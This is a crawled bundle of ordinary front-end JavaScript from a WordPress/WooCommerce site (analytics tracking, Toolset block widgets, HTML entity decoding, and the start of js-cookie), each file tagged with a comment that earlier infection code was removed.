jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/956.js?minify=false&ver=409e67b93e15d69e7918
body_size: 2682
content:
"use strict";(self.webpackChunk_automattic_woocommerce_analytics=self.webpackChunk_automattic_woocommerce_analytics||[]).push([[956],{19:(e,i,t)=>{t.d(i,{j:()=>h});var n=t(941),s=t.n(n),o=t(339),a=t(269),r=t(338),d=t(382);const c=s()("wc-analytics:analytics");class h{constructor(e,{eventQueue:i=[],commonProps:t={},features:n={},pages:s={}}){this.isInitialized=!1,this.sessionManager=e,this.apiClient=new o.O,this.eventQueue=i,this.commonProps=t,this.features=n,this.pages=s}init=()=>{if(!this.isInitialized){if(this.features.proxy&&this.apiClient.init(),this.features.sessionTracking){a.K.addConsentChangeListener(this.handleConsentChange),this.sessionManager.init();const{sessionId:e,landingPage:i,isNewSession:t}=this.sessionManager;this.features.proxy||(this.commonProps={...this.commonProps,session_id:e,landing_page:i}),t?this.maybeRecordSessionStartedEvent():this.maybeRecordEngagementEvent(),this.recordEvent("page_view")}this.maybeSetAnonId(),this.processEventQueue(),this.initListeners(),this.isInitialized=!0}};initListeners=()=>{this.pages.isAccountPage&&t.e(613).then(t.bind(t,358)).then(({initListeners:e})=>{e(this.recordEvent)})};processEventQueue=()=>{for(const e of this.eventQueue)this.recordEvent(e.eventName,e.props)};recordEvent=(e,i={})=>{if(!a.K.hasAnalyticsConsent())return void c("Skipping event recording due to lack of statistics consent: %s",e);if("string"!=typeof e||!r.bm.test(e))return void c("Skipping event recording because event name is not valid");const t={...this.commonProps,...i};this.features.proxy?(this.addClientProperties(t),this.apiClient.addEvent(e,t)):this.fireDirectPixel(e,t),this.isInitialized&&this.maybeRecordEngagementEvent()};fireDirectPixel=(e,i)=>{window._wca?(this.features.ch?i.ch=1:delete i.ch,c('Recording event via _wca: "%s" with props %o',e,i),i._en=`${r.CS}${e}`,window._wca.push(i)):c("Skipping event recording because _wca is not defined")};addClientProperties=e=>{const i=new Date;e._ts=i.getTime(),e._tz=i.getTimezoneOffset()/60;const t=window.navigator,n=window.screen;e._lg=t.language,e._pf=navigator?.platform,e._ht=n.height,e._wd=n.width;const s=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body).scrollLeft,o=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body).scrollTop;e._sx=void 0!==s?s:0,e._sy=void 0!==o?o:0,void 0!==document.location&&(e._dl=document.location.toString()),void 0!==document.referrer&&(e._dr=document.referrer)};maybeRecordSessionStartedEvent=()=>{this.features.sessionTracking&&this.sessionManager.isNewSession&&this.sessionManager.sessionId&&this.recordEvent("session_started")};maybeRecordEngagementEvent=()=>{this.features.sessionTracking&&!this.sessionManager.isEngaged&&this.sessionManager.sessionId&&(this.sessionManager.setEngaged(),this.recordEvent("session_engagement"))};handleConsentChange=e=>{e?this.sessionManager.sessionId||this.sessionManager.init():this.sessionManager.clearSession()};maybeSetAnonId(){if(!(0,d.R)("tk_ai")){const e=(0,d.I)(18),i=new Date(Date.now()+31536e6).toUTCString();document.cookie=`tk_ai=${e}; path=/; secure; samesite=strict; expires=${i}`}}}},338:(e,i,t)=>{t.d(i,{BU:()=>a,CS:()=>s,Op:()=>r,bm:()=>o,z4:()=>n});const n="woocommerceanalytics_session",s="woocommerceanalytics_",o=/^[a-z_][a-z0-9_]*$/,a=10,r=1e3},339:(e,i,t)=>{t.d(i,{O:()=>r});var n=t(941),s=t.n(n),o=t(338);const a=s()("wc-analytics:api-client");class r{eventQueue=[];debounceTimer=null;isInitialized=!1;init=()=>{this.isInitialized||(a("API client initialized"),window.addEventListener("beforeunload",this.flush),window.addEventListener("pagehide",this.flush),this.isInitialized=!0)};addEvent=(e,i={})=>{if(!this.isInitialized)return void a("API client not initialized, skipping event: %s",e);a('Recording event via API: "%s" with props %o',e,i);const t={event_name:e,properties:i};this.eventQueue.push(t),a("Event added to queue: %s (queue size: %d)",e,this.eventQueue.length),this.debouncedSend(),this.eventQueue.length>=o.BU&&this.flush()};debouncedSend=()=>{this.debounceTimer&&clearTimeout(this.debounceTimer),this.debounceTimer=window.setTimeout(()=>{this.flush()},o.Op)};sendEventsViaBeacon=e=>{if("undefined"==typeof navigator||!navigator.sendBeacon)return a("Beacon API not available"),!1;try{const i=JSON.stringify(e),t=new Blob([i],{type:"application/json"});return navigator.sendBeacon(window.wcAnalytics.trackEndpoint,t)}catch(e){return a("Beacon API failed: %o",e),!1}};flush=()=>{if(this.debounceTimer&&(clearTimeout(this.debounceTimer),this.debounceTimer=null),0===this.eventQueue.length)return;const e=[...this.eventQueue];if(this.eventQueue=[],!window.wcAnalytics?.trackEndpoint)return void a("Track endpoint not available");this.sendEventsViaBeacon(e)?a("Sent %d events via Beacon API",e.length):(a("Failed to send events via Beacon API, falling back to fetch with keepalive"),this.sendEvents(e))};sendEvents=async e=>{if(0!==e.length)try{a("Sending %d events to API",e.length);const i=await fetch(window.wcAnalytics.trackEndpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0,credentials:"same-origin"});if(!i.ok)throw new Error(`HTTP error! status: ${i.status}`);const t=await i.json();a("API response received: %o",t)}catch(i){a("Failed to send events to API: %o",i),this.eventQueue.unshift(...e)}}}},382:(e,i,t)=>{function n(e){const i=`; ${document.cookie}`.split(`; ${e}=`);return 2===i.length&&i.pop()?.split(";").shift()||null}function s(e){let i;if(window.crypto&&window.crypto.getRandomValues)i=new Uint8Array(e),window.crypto.getRandomValues(i);else for(let t=0;t<e;++t)i[t]=Math.floor(256*Math.random());return btoa(String.fromCharCode(...i))}t.d(i,{I:()=>s,R:()=>n})},633:(e,i,t)=>{t.r(i);var n=t(19),s=t(841);!function(){const e=new s.A;new n.j(e,{eventQueue:window.wcAnalytics.eventQueue,commonProps:window.wcAnalytics.commonProps,features:window.wcAnalytics.features,pages:window.wcAnalytics.pages}).init()}()},841:(e,i,t)=>{t.d(i,{A:()=>o});var n=t(338),s=t(382);class o{sessionId=null;landingPage=null;isEngaged=!1;isNewSession=!1;isInitialized=!1;init=()=>{this.isInitialized||(this.loadOrCreateSession(),this.isInitialized=!0)};loadOrCreateSession(){const e=this.getSessionCookie();e&&e.session_id?(this.sessionId=e.session_id,this.landingPage=e.landing_page||null,this.isEngaged=e.is_engaged||!1,this.isNewSession=!1):this.createNewSession()}createNewSession(){this.isNewSession=!0;const e={session_id:this.generateRandomUuid(),landing_page:JSON.stringify(window.wcAnalytics?.breadcrumbs||[]),expires:this.getSessionExpirationTime()};this.setSessionCookie(e)&&(this.sessionId=e.session_id,this.landingPage=e.landing_page,this.isEngaged=!1)}getSessionCookie(){const e=(0,s.R)(n.z4);if(!e)return null;try{return JSON.parse(decodeURIComponent(e))}catch(e){return console.error("Error parsing session cookie",e),null}}setSessionCookie(e){const i=encodeURIComponent(JSON.stringify(e)),t=e.expires||this.getSessionExpirationTime();document.cookie=`${n.z4}=${i}; expires=${t}; path=/; secure; samesite=strict`;return(0,s.R)(n.z4)===i}getSessionExpirationTime(){const e=Date.now()+18e5,i=new Date;i.setUTCDate(i.getUTCDate()+1),i.setUTCHours(0,0,0,0);const t=Math.min(e,i.getTime());return new Date(t).toUTCString()}generateRandomUuid(){if("undefined"!=typeof crypto&&crypto.randomUUID)return crypto.randomUUID();if("undefined"!=typeof crypto&&crypto.getRandomValues){const e=new Uint8Array(16);crypto.getRandomValues(e),e[6]=15&e[6]|64,e[8]=63&e[8]|128;const i=Array.from(e,e=>e.toString(16).padStart(2,"0")).join("");return[i.slice(0,8),i.slice(8,12),i.slice(12,16),i.slice(16,20),i.slice(20,32)].join("-")}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=Math.floor(16*Math.random());return("x"===e?i:i%4+8).toString(16)})}setEngaged(){if(this.isEngaged)return;const e=this.getSessionCookie();e&&e.session_id&&(e.is_engaged=!0,this.setSessionCookie(e)),this.isEngaged=!0}clearSession(){document.cookie=`${n.z4}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; secure; samesite=strict`,this.sessionId=null,this.landingPage=null,this.isEngaged=!1,this.isNewSession=!1,this.isInitialized=!1}}}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/toolset-blocks/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17
body_size: 3969
content:
(()=>{var e={725:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-audio","audio")}i.c.now("audio",a),i.c.onAjaxComplete("audio",a)},524:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Countdown:()=>a});var i=n(118);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.element=t,this.start()}var t,n;return t=e,(n=[{key:"getDateByUserDateOption",value:function(e){if(!isNaN(Date.parse(e)))return new Date(e);if(!isNaN(e))return new Date(1e3*e);var t=new Date(e);return isNaN(t)?new Date:t}},{key:"updateDisplay",value:function(e,t,n){var i=e.querySelector(".tb-countdown__".concat(t," .tb-countdown__number"));return!!i&&(i.innerHTML=n.toString().padStart(2,"0"),!0)}},{key:"countdown",value:function(e){var t=this,n=(e-new Date+50)/1e3;if(n<0)this.finished();else{var i=Math.floor(n/60/60/24),r=Math.floor(n/60/60)-24*i,a=Math.floor(n/60)-24*i*60-60*r,o=Math.floor(n)-24*i*60*60-60*r*60-60*a,s=this.updateDisplay(this.element,"seconds",o);!1===s&&(a+=1);var l=this.updateDisplay(this.element,"minutes",a);!1===s&&!1===l&&(r+=1);var c=this.updateDisplay(this.element,"hours",r);!1===s&&!1===l&&!1===c&&(i+=1),this.updateDisplay(this.element,"days",i),setTimeout((function(){return t.countdown(e)}),1e3)}}},{key:"start",value:function(){var e=new Date;"fixed"===this.element.dataset.countdownType?isNaN(this.element.dataset.countdownSeconds)||e.setSeconds(e.getSeconds()+parseInt(this.element.dataset.countdownSeconds)):e.setTime(this.getDateByUserDateOption(this.element.dataset.countdownDueDate).getTime()),this.countdown(e)}},{key:"finished",value:function(){switch(this.element.style.display="none",this.element.dataset.countdown){case"message":this.element.nextElementSibling.classList.add("tb-countdown__message--preview");break;case"redirect":window.location.replace(this.element.dataset.countdownRedirect)}}}])&&r(t.prototype,n),e}();function o(){var e=document.getElementsByClassName("tb-countdown");Array.from(e).forEach((function(e){e.hasAttribute("data-initialised")||(e.setAttribute("data-initialised",!0),new a(e))}))}i.c.now("countdown",o),i.c.onAjaxComplete("countdown",o)},808:(e,t,n)=>{"use strict";n.r(t),n.d(t,{gallery:()=>r});var i=n(118);function r(){document.querySelectorAll(".tb-gallery--masonry").forEach((function(e){e.querySelector("li")&&(new window.toolsetCommonEs.Masonry(e),e.style.opacity=1)}))}i.c.now("gallery",r),i.c.onAjaxComplete("gallery",r)},812:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ImageSlider:()=>o});var i=n(118),r="tb-image-slider";function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=function(e,t){var n=function(e,t,n){var i={className:".glide__view",mount:function(){},update:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=e._c.Html.track.querySelector(".glide__slide--active img"),i=e._c.Html.root.querySelector(this.className);i&&(i.classList.add("glide__view--fade-out"),i.classList.remove("glide__view--fade-in"),i.addEventListener("transitionend",(function(){var e=i.querySelector("img");e.removeAttribute("srcset"),e.setAttribute("src",(t||n).getAttribute("src")),e.removeAttribute("alt"),e.setAttribute("alt",(t||n).getAttribute("alt")),i.classList.remove("glide__view--fade-out"),i.classList.add("glide__view--fade-in")}),!1))}};return n.on(["run.after","mount.after"],(function(){i.update()})),i},i=[],o=[];document.querySelectorAll(".".concat(r,"--carousel")).forEach((function(e,s){if(e.querySelectorAll("img").length){var l;if(t&&"infinite"===t.effect&&e.removeAttribute("initialized"),"true"===e.getAttribute("initialized"))return;var c="tb-glide-".concat(s);e.setAttribute("id",c),e.setAttribute("initialized",!0);var u=e.querySelector(".glide__arrow--left");"<wpml_invalid_tag original="===u.dataset.glideDir&&u.replaceWith('<button class="glide__arrow glide__arrow--left" data-glide-dir="&lt;"><span class="tb-slider-left-arrow" /></button>');var d=e.querySelector(".glide__arrow--right");"<encoded_tag_closed />"===d.dataset.glideDir&&d.replaceWith('<button class="glide__arrow glide__arrow--right" data-glide-dir="&gt;"><span class="tb-slider-right-arrow" /></button>'),i[s]=new window.Glide("#".concat(c,".").concat(r,"--carousel"),{type:"carousel",startAt:0,perView:e.dataset.glideNumberSlides,breakpoints:(l={},a(l,e.dataset.glideTabletBreakpoint,{perView:e.dataset.glideTabletNumberSlides}),a(l,e.dataset.glidePhoneBreakpoint,{perView:e.dataset.glidePhoneNumberSlides}),l)}),i[s].on(["mount.after"],(function(){if(!o.includes(s)){var t=e.querySelectorAll(".glide__slide:not(.glide__slide--clone) > a");Array.from(t).forEach((function(t){var n=e.querySelectorAll('.glide__slide--clone a[href$="'.concat(t.href,'"]'));Array.from(n).forEach((function(e){e.removeAttribute("data-lightbox"),e.removeAttribute("href"),e.onclick=function(){return t.click()}}))})),document.getElementById(c).style.opacity="1",i[s]._c.Html.track.addEventListener("mouseup",(function(e){i[s]._c.View.update(e.target)}),!1),o.push(s)}})),i[s].mount({View:n})}}));var s=document.getElementsByClassName("wpv-block-loop-item"),l=1;Array.from(s).forEach((function(e){var t=e.querySelectorAll(".glide__slide:not(.glide__slide--clone) > a");Array.from(t).forEach((function(e){e.dataset.lightbox=e.dataset.lightbox+"-"+l})),l++}))};i.c.now("image-slider",o),i.c.onAjaxComplete("image-slider",o)},385:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-image","img")}i.c.now("image",a),i.c.onAjaxComplete("image",a)},448:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Progress:()=>a});var i=n(118);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.element=t,this.elementText=t.querySelector(".tb-progress__text"),this.elementStroke=t.querySelector(".tb-progress__stroke"),this.elementStrokeAnimated=t.querySelector(".tb-progress__stroke--animate"),this.displayPercentageText(),this.elementStrokeAnimated)this.eventOnScroll=this.onScrollStartAnimationWhenVisible.bind(this),document.addEventListener("scroll",this.eventOnScroll),this.eventOnScroll();else{var n=this.getSupportedPercentage(this.element.dataset.percent);this.elementStroke.style.width=n+"%"}}var t,n;return t=e,(n=[{key:"displayPercentageText",value:function(){this.elementText.innerHTML=this.elementText.innerHTML.replace("[p]",this.element.dataset.percent),this.elementText.style.display="flex"}},{key:"getSupportedPercentage",value:function(e){return isNaN(e)||e<0?0:e>100?100:e}},{key:"onScrollStartAnimationWhenVisible",value:function(){this.isVisible()&&(document.removeEventListener("scroll",this.eventOnScroll),this.animateProgress())}},{key:"animateProgress",value:function(){var e=this,t=this.getSupportedPercentage(this.element.dataset.percent);this.elementStrokeAnimated.style.width=0;var n=(.02*t).toFixed(2);this.elementStrokeAnimated.style.transition="width ".concat(n,"s ease-out"),setTimeout((function(){return e.elementStrokeAnimated.style.width=t+"%"}),100)}},{key:"isVisible",value:function(){var e=window.scrollY||window.pageYOffset;return e+window.innerHeight>this.element.getBoundingClientRect().top+e+this.element.clientHeight}}])&&r(t.prototype,n),e}();function o(){var e=document.getElementsByClassName("tb-progress-data");Array.from(e).forEach((function(e){e.hasAttribute("data-initialised")||(e.setAttribute("data-initialised",!0),new a(e))}))}i.c.now("progress",o),i.c.onAjaxComplete("progress",o)},692:(e,t,n)=>{"use strict";n.r(t),n.d(t,{RepeatingFields:()=>r});var i=n(118);function r(){var e=function(e,t,n){var i={className:".glide__view",mount:function(){},update:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=e._c.Html.track.querySelector(".glide__slide--active img"),i=e._c.Html.root.querySelector(this.className);i&&(i.classList.add("glide__view--fade-out"),i.classList.remove("glide__view--fade-in"),i.addEventListener("transitionend",(function(){var e=i.querySelector("img");e.removeAttribute("srcset"),e.setAttribute("src",(t||n).getAttribute("src")),i.classList.remove("glide__view--fade-out"),i.classList.add("glide__view--fade-in")}),!1))}};return n.on(["run.after","mount.after"],(function(){i.update()})),i},t=[],n=[];document.querySelectorAll(".tb-repeating-field--carousel").forEach((function(i,r){if(i.querySelectorAll("img").length){var a="tb-glide-".concat(r);i.setAttribute("id",a),t[r]=new window.Glide("#".concat(a,".tb-repeating-field--carousel"),{type:"carousel",startAt:0,perView:i.dataset.glideNumberSlides}),t[r].on(["mount.after"],(function(){n.includes(r)||(document.getElementById("tb-glide-".concat(r)).style.opacity=1,t[r]._c.Html.track.addEventListener("mouseup",(function(e){t[r]._c.View.update(e.target)}),!1),n.push(r))})),t[r].mount({View:e})}})),document.querySelectorAll(".tb-repeating-field--masonry").forEach((function(e){e.querySelector(".tb-brick")&&new window.toolsetCommonEs.Masonry(e)}))}i.c.now("repeating-fields",r),i.c.onAjaxComplete("repeating-fields",r)},488:(e,t,n)=>{"use strict";n.r(t),n.d(t,{SocialShare:()=>o});var i=n(118);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,"excerpt",""),a(this,"config",{height:550,width:400,left:100,top:100,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"}),this.element=t;var n=t.querySelector(".tb-social-share__excerpt");n&&(this.excerpt=n.innerHTML),this.setupButtons()}var t,n;return t=e,(n=[{key:"setupButtons",value:function(){var e=this,t=this.element.getElementsByClassName("SocialMediaShareButton");Array.from(t).forEach((function(t){t.onclick=function(t){return e.dispatchToNetworkHandler(t.currentTarget.classList)}}))}},{key:"dispatchToNetworkHandler",value:function(e){var t=this.element.dataset;if(e.contains("SocialMediaShareButton--facebook")){var n={u:t.shareurl,quote:this.excerpt};this.windowOpen("https://www.facebook.com/sharer/sharer.php",n,this.config)}else if(e.contains("SocialMediaShareButton--linkedin")){var i=Object.assign({},this.config);i.width=750,i.height=600;var r={url:t.shareurl,title:t.title,summary:this.excerpt};this.windowOpen("https://linkedin.com/shareArticle",r,i)}else if(e.contains("SocialMediaShareButton--twitter"))this.windowOpen("https://twitter.com/share",{url:this.element.dataset.shareurl,text:this.element.dataset.title},this.config);else if(e.contains("SocialMediaShareButton--pinterest")){var a=Object.assign({},this.config);a.width=1e3,a.height=730;var o={url:t.shareurl,media:t.image,description:t.title};this.windowOpen("https://pinterest.com/pin/create/button/",o,a)}else if(e.contains("SocialMediaShareButton--telegram"))this.windowOpen("https://telegram.me/share/",{url:this.element.dataset.shareurl,text:this.element.dataset.title},this.config);else if(e.contains("SocialMediaShareButton--reddit")){var s=Object.assign({},this.config);s.width=660,s.height=460;var l={url:t.shareurl,title:t.title};this.windowOpen("https://www.reddit.com/submit",l,s)}else if(e.contains("SocialMediaShareButton--viber")){var c=Object.assign({},this.config);c.width=660,c.height=460;var u={text:(t.title||"")+" "+t.shareurl};this.windowOpen("viber://forward",u,c)}else e.contains("SocialMediaShareButton--email")&&(window.location.href=this.makeMailto({subject:t.title,body:t.shareurl+"\r\n"+this.excerpt}))}},{key:"windowOpen",value:function(e,t,n){window.open(this.makeUrl(e,t),"window",this.makeConfigString(n))}},{key:"makeConfigString",value:function(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join(",")}},{key:"makeUrl",value:function(e,t){return"".concat(e,"?")+this.encode(t)}},{key:"makeMailto",value:function(e){return"mailto:?"+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}},{key:"encode",value:function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&")}}])&&r(t.prototype,n),e}();function s(){var e=document.getElementsByClassName("tb-social-share");Array.from(e).forEach((function(e){e.hasAttribute("data-initialised")||(e.setAttribute("data-initialised",!0),new o(e))}))}i.c.now("social-share",s),i.c.onAjaxComplete("social-share",s)},700:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-video","video")}i.c.now("video",a),i.c.onAjaxComplete("video",a)},193:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-youtube","iframe")}i.c.now("youtube",a),i.c.onAjaxComplete("youtube",a)},561:(e,t,n)=>{"use strict";function i(e,t){var n=document.getElementsByClassName(e);Array.from(n).forEach((function(e){if(!e.hasAttribute("data-initialised")){e.setAttribute("data-initialised",!0);var n=e.querySelector(t);n&&n.hasAttribute("data-src")&&(n.setAttribute("src",n.getAttribute("data-src")),n.removeAttribute("data-src"))}}))}n.d(t,{Z:()=>i})},118:(e,t,n)=>{"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{c:()=>a});var a=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"nowEvents",[]),r(this,"ajaxCompleteEvents",[]),r(this,"windowLoadEvents",[])}var t,n;return t=e,(n=[{key:"now",value:function(e,t){this.nowEvents.includes(e)||(this.nowEvents.push(e),"function"==typeof t&&t())}},{key:"onAjaxComplete",value:function(e,t){if(!this.ajaxCompleteEvents.includes(e)&&(this.ajaxCompleteEvents.push(e),"function"==typeof t)){var n=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){this.addEventListener("load",t),n.apply(this,arguments)}}}},{key:"onWindowLoad",value:function(e,t){this.windowLoadEvents.includes(e)||(this.windowLoadEvents.push(e),"function"==typeof t&&window.addEventListener("load",t))}}])&&i(t.prototype,n),e}())},405:(e,t,n)=>{var i={"./audio/frontend.js":725,"./countdown/frontend.js":524,"./gallery/frontend.js":808,"./image-slider/frontend.js":812,"./image/frontend.js":385,"./progress/frontend.js":448,"./repeating-fields/frontend.js":692,"./social-share/frontend.js":488,"./video/frontend.js":700,"./youtube/frontend.js":193};function r(e){var t=a(e);return n(t)}function a(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}r.keys=function(){return Object.keys(i)},r.resolve=a,e.exports=r,r.id=405}},t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t=n(118),i=function(){"undefined"!=typeof jQuery&&(0===jQuery(".lb-outerContainer").parent().children(".tb-lb-dataContainer").length&&jQuery(".lb-dataContainer").clone(!0).addClass("tb-lb-dataContainer").insertBefore(".lb-outerContainer"),jQuery(".lb-dataContainer:not( .tb-lb-dataContainer ) .lb-closeContainer").remove(),jQuery(".tb-lb-dataContainer .lb-caption, .tb-lb-dataContainer .lb-number").remove(),jQuery(".tb-lb-dataContainer .lb-close").click((function(){window.lightbox.end()})))};t.c.onWindowLoad("lightbox-customization",i),t.c.onAjaxComplete("lightbox-customization",i),t.c.now("lightbox-customization",i),(e=n(405)).keys().forEach(e)})()})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/html-entities.js?ver=4ae2a0abe957ffc91832
body_size: 478
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   decodeEntities: () => (/* binding */ decodeEntities)
/* harmony export */ });
let _decodeTextArea;
function decodeEntities(html) {
  if ("string" !== typeof html || -1 === html.indexOf("&")) {
    return html;
  }
  if (void 0 === _decodeTextArea) {
    if (document.implementation && document.implementation.createHTMLDocument) {
      _decodeTextArea = document.implementation.createHTMLDocument("").createElement("textarea");
    } else {
      _decodeTextArea = document.createElement("textarea");
    }
  }
  _decodeTextArea.innerHTML = html;
  const decoded = _decodeTextArea.textContent ?? "";
  _decodeTextArea.innerHTML = "";
  return decoded;
}


(window.wp = window.wp || {}).htmlEntities = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3
body_size: 1120
content:
/*! js-cookie v3.0.5 | MIT */
;
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
		typeof define === 'function' && define.amd ? define(factory) :
			(global = typeof globalThis !== 'undefined' ? globalThis : global || self, (function () {
				var current = global.Cookies;
				var exports = global.Cookies = factory();
				exports.noConflict = function () { global.Cookies = current; return exports; };
			})());
})(this, (function () { 'use strict';

	/* eslint-disable no-var */
	function assign (target) {
		for (var i = 1; i < arguments.length; i++) {
			var source = arguments[i];
			for (var key in source) {
				target[key] = source[key];
			}
		}
		return target
	}
	/* eslint-enable no-var */

	/* eslint-disable no-var */
	var defaultConverter = {
		read: function (value) {
			if (value[0] === '"') {
				value = value.slice(1, -1);
			}
			return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
		},
		write: function (value) {
			return encodeURIComponent(value).replace(
				/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
				decodeURIComponent
			)
		}
	};
	/* eslint-enable no-var */

	/* eslint-disable no-var */

	function init (converter, defaultAttributes) {
		function set (name, value, attributes) {
			if (typeof document === 'undefined') {
				return
			}

			attributes = assign({}, defaultAttributes, attributes);

			if (typeof attributes.expires === 'number') {
				attributes.expires = new Date(Date.now() + attributes.expires * 864e5);
			}
			if (attributes.expires) {
				attributes.expires = attributes.expires.toUTCString();
			}

			name = encodeURIComponent(name)
				.replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
				.replace(/[()]/g, escape);

			var stringifiedAttributes = '';
			for (var attributeName in attributes) {
				if (!attributes[attributeName]) {
					continue
				}

				stringifiedAttributes += '; ' + attributeName;

				if (attributes[attributeName] === true) {
					continue
				}

				// Considers RFC 6265 section 5.2:
				// ...
				// 3.  If the remaining unparsed-attributes contains a %x3B (";")
				//     character:
				// Consume the characters of the unparsed-attributes up to,
				// not including, the first %x3B (";") character.
				// ...
				stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
			}

			return (document.cookie =
				name + '=' + converter.write(value, name) + stringifiedAttributes)
		}

		function get (name) {
			if (typeof document === 'undefined' || (arguments.length && !name)) {
				return
			}

			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all.
